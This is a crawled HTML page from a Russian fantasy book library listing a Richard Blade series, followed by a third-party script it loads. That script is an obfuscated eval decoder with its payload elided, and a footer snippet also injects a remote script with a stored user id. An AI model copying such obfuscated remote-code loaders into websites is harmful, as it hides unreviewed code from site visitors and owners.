

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://fantasy-worlds.org/series/id902/
body_size: 5805
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Серия «Одиссеи Ричарда Блейда»</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Серия «Одиссеи Ричарда Блейда»" />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>
<div style="padding-top: 10px;"><span style="" class="contentTitle">
		Одиссеи Ричарда Блейда 
	</span></div>
<br/>
Содержание серии:
<ul><li><b><a href="/series/id902/">Одиссеи Ричарда Блейда</a></b><ul><li><a href="/lib/id4873/">М значит Магия</a> // <a href="/author/id473/">Нил Гейман</a></li><li>1 — <a href="/lib/id4869/">Зазеркалье</a> // <a href="/author/id925/">Лорд Джеффри</a></li><li>2 — <a href="/lib/id4870/">Приключение в Блоссом Хиллз</a> // <a href="/author/id925/">Лорд Джеффри</a></li><li>3 — <a href="/lib/id4871/">Крысы и ангелы</a> // <a href="/author/id925/">Лорд Джеффри</a></li><li>4 — <a href="/lib/id4872/">Аттила</a> // <a href="/author/id925/">Лорд Джеффри</a></li></ul></li></ul>
<hr style="
    border: 0;
    height: 1px;
    color: #654109;
    background-color: #654109;
    margin: 33px 200px 20px;
"/>
<div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5.5/2</div>
			<div><a style="font-size: 11px;" href="/lib/id4869" title="Зазеркалье">
				<img style="margin: 5px;" src="/img/preview/48/4869.jpg" alt="Зазеркалье" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id4869" title="Зазеркалье">Зазеркалье</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">5/2</div>
			<div><a style="font-size: 11px;" href="/lib/id4870" title="Приключение в Блоссом Хиллз">
				<img style="margin: 5px;" src="/img/preview/48/4870.jpg" alt="Приключение в Блоссом Хиллз" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id4870" title="Приключение в Блоссом Хиллз">Приключение в Блоссом Хиллз</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">4/2</div>
			<div><a style="font-size: 11px;" href="/lib/id4871" title="Крысы и ангелы">
				<img style="margin: 5px;" src="/img/preview/48/4871.jpg" alt="Крысы и ангелы" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id4871" title="Крысы и ангелы">Крысы и ангелы</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">4.5/2</div>
			<div><a style="font-size: 11px;" href="/lib/id4872" title="Аттила">
				<img style="margin: 5px;" src="/img/preview/48/4872.jpg" alt="Аттила" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id4872" title="Аттила">Аттила</a></div>
		</div>
			<div style="display: block;
					float: left;
					margin: 5px 23px;
					padding: 5px 10px;
					text-align: center;
					width: 110px;
					height: 150px;
					white-space: wrap;">
					<div style="font-size: 11px;">8/6</div>
			<div><a style="font-size: 11px;" href="/lib/id4873" title="М значит Магия">
				<img style="margin: 5px;" src="/img/preview/48/4873.jpg" alt="М значит Магия" width=60 />
			</a></div>
			<div><a style="font-size: 11px;" href="/lib/id4873" title="М значит Магия">М значит Магия</a></div>
		</div>
	</div>

<br style="clear: both;"/>

<div class="news_footer"></div>



	
                        <br />
                        <form action="/series/id902/" name="comment_form" method="post">
                            <table cellpadding="0" cellspacing="0">
                                <tbody>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>Логин:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="login" value="" ></td>
                                      </tr>
                                    <tr>
                                        <td style="padding: 9px 10px 0px 0px; vertical-align: top; width: 80px;"><label>E-mail:</label></td>
                                        <td style="padding-top: 5px;"><input type="text" name="email" value=""></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><textarea name="comment" style="width: 310px; height: 120px;"></textarea></td>
                                    </tr>
                                    <tr>
                                        <td></td>
                                        <td style="padding-top: 5px;"><input type="submit" value="Add comment" name="comment_button"></td>
                                    </tr>
                                </tbody>
                            </table>
                        </form>



            </div> <!-- // .rightBlock -->
        </div><br clear="all" /> <!-- // .center -->
        <div class="footer">
            <table border=0 width='100%'>
<tr><td><div style='text-align: right;'>
</td><td>            <a href="//twitter.com/fantasy_worlds" class="twitter-follow-button">Follow @fantasy_worlds</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>            </td>
            </tr>
<tr><td>© Не все права принадлежат <b>«Fantasy Worlds»</b></td><td></td></tr>
            </table>
        </div> <!-- // .footer -->
    </div> <!-- // .headerBg -->
</div><!-- // .footerBg -->


<script type='text/javascript' data-cfasync='false'>
  let e850384cee_cnt = 0;
  let e850384cee_interval = setInterval(function(){
    if (typeof e850384cee_country !== 'undefined') {
      clearInterval(e850384cee_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e850384cee_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e850384cee_domain + '/' + e850384cee_path + '/' + e850384cee_file + '.js?23605&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e850384cee_cnt += 1;
      if (e850384cee_cnt >= 60) {
        clearInterval(e850384cee_interval);
      }
    }
  }, 500);
</script>


</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1596
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"sOWMnGvIx",18,7,32))